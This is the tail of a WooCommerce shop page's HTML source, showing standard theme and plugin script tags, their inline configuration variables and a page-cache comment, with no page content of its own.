<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3f42056781","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.4929120540619 seconds, on 05-01-26 20:45:29 --><!-- via php -->